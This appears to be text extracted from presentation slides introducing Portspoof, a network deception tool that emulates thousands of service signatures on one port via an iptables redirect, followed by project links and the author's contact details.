



### Portspoof

Service Signature Emulator / Exploitation Framework Frontend

#### • **Service emulator mode**

- Marginal CPU/memory usage ( even handling heavy scans)
- Binds to just one port per instance (127.0.0.1:4444)
- Over 8000 dynamic service signatures
- Configurable through iptables:
- A PREROUTING -i eth1 -p tcp -m tcp --dport 1:65535 -j REDIRECT --to-ports 4444





### Portspoof: further information

#### **Portspoof URLs:**

http://portspoof.org/

#### **Mailing list:**

subscribe@portspoof.org

#### **Git repository (including the presented exploits):**

https://github.com/drk1wi/portspoof/

#### **Contact me:**

piotr[at]duszynski.eu (PGP fingerprint: FCD2 B5DA 1AE2 056F 4AC8 901D 7258 7496 ECCD 36F3)

http://twitter/drk1wi





